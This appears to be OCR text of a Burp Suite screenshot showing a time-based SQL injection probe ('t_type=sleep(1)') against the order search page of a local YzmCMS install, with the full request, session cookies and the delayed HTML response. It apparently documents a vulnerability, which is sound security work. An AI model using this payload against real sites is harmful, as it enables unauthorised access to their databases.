 Burp Suite Professional v2020.1 - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Logger++ Passive Scan Client
1 × 4 × 5 × 6 × 8 × ...
Send Cancel < | ▼ > | ▼ Target: http://127.0.0.1
Request
Raw Params Headers Hex
1 GET /member/order/order_search.html?of=id&or=DESC&dosubmit=1&&t_type=sleep(1) HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://127.0.0.1/member/member_pay/order_list.html
9 Cookie: BEEFSESSION=
4445276432eac268161b08e495c76791d5a227d18ac797fe433689af189a4e823a72be9e727f11be998190346f3760d0ad7b86c562e1e0e31700c5252b447d95f5827
7fa6dc0f0e85751e78b04000e04; PHPSESSID=066d31de7227756a2a21e2c94426b34e; install_key=f8454aa051c6ccd99b40512012a4d7cdebfab401;
ADMINCONSOLESESSION=M4X5l2x5BV7mY7T0fEPM1s4U69yZcKk2BWRE8BEqpV2nwkFIXRLb!-470735631; XDEBUG_SESSION=PHPSTORM; yzmphp_adminid=
5a086F05eCY1V1osvrcSlk6tAl6rA6PIN_MNm2Zq; yzmphp_adminname=1b61gadQs-2pCxoWvzoYpOw0hnT2Bwcc9w9xWPhkbuChobg; yzmphp__userid=
90ffPOkJ5mCH6xJ6ZRJAbtD7leE14r1mnk8r-7mH; yzmphp__username=6ea7uytS0Ya8bYYFTlP43WTCir2c87vvWdEEutE95FsuE5o; yzmphp__groupid=
c7bdJeUZJO6lCYK8T4hSYbxEagkd6pMHpF2W3KXT; yzmphp__nickname=3a96PaRdOWcBNQwk_luMYAxNiFM22odiTEqGMiz1f4pakdk
10 Upgrade-Insecure-Requests: 1
11
12
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Date: Tue, 30 Jun 2020 07:37:23 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.1.33
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 8693
10 Connection: close
11 Content-Type: text/html;charset=utf-8
12
13 <!DOCTYPE HTML>
14 <html>
15 <head>
16 <meta charset="utf-8">
17 <meta name="renderer" content="webkit|ie-comp|ie-stand">
18 <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
19 <meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" />
20 <meta http-equiv="Cache-Control" content="no-siteapp" />
21 <link rel="Shortcut Icon" href="http://127.0.0.1/common/static/admin/yzm_admin/images/favicon.ico" />
22 <!--[if lt IE 9]>
23 <script type="text/javascript" src="http://127.0.0.1/common/static/plugin/html5.js"></script>
24 <script type="text/javascript" src="http://127.0.0.1/common/static/plugin/respond.min.js"></script>
25 <script type="text/javascript" src="http://127.0.0.1/common/static/plugin/PIE_IE678.js"></script>
26 <![endif]-->
27 <link rel="stylesheet" type="text/css" href="http://127.0.0.1/common/static/admin/yzm_base/css/H-ui.min.css" />
28 <link rel="stylesheet" type="text/css" href="http://127.0.0.1/common/static/admin/yzm_admin/css/H-ui.admin.css" />
29 <link rel="stylesheet" type="text/css" href="http://127.0.0.1/common/static/plugin/Hui-iconfont/iconfont.min.css" />
30 <link rel="stylesheet" type="text/css" href="http://127.0.0.1/common/static/admin/yzm_admin/skin/default/skin.css" id="skin" />
31 <link rel="stylesheet" type="text/css" href="http://127.0.0.1/common/static/admin/yzm_admin/css/yzm.admin.style.css?v=yzm2020" />
32 <!--[if IE 6]>
33 <script type="text/javascript" src="http://127.0.0.1/common/static/plugin/DD_belatedPNG_0.0.8a-min.js" ></script>
34 <script>DD_belatedPNG.fix('*');</script>
35 <![endif]--><title>订单管理 - YzmCMS内容管理系统</title>
36 </head>
37 <body>
38 <nav class="breadcrumb"><i class="Hui-iconfont">&#xe67f;</i> 首页 <span class="c-gray en">&gt;</span> 会员管理 <span class="c-gray
en">&gt;</span> 订单管理 <a class="btn btn-success radius r" style="line-height:1.6em;margin-top:3px" href="
javascript:location.replace(location.href);" title="刷新" ><i class="Hui-iconfont">&#xe68f;</i></a></nav>
39 <div class="page-container">
40 <div>
41 <form action="http://127.0.0.1/member/order/order_search.html" method="get" id="search">
42 <input type="hidden" value="member" name="m">
43 <input type="hidden" value="order" name="c">
44 <input type="hidden" value="search" name="a">
45 下单时间: <input type="text" class="input-text laydate-icon" style="width:170px;height:30px;" id="start" name="start" >
46 至 <input type="text" class="input-text laydate-icon" style="width:170px;height:30px;" id="end" name="end" value="2020-06-30
15:37:26">
47 <span class="select-box inline">
48 <select name="status" class="select">
49 <option value="99">全部</option>
50 <option value="0">未付款</option>
51 <option value="1">已付款</option>
52 </select>
53 </span>
54 <span class="select-box inline">
? < + > Type a search term 0 matches
9,020 bytes | 3,105 millis
零组资料文库
先知社区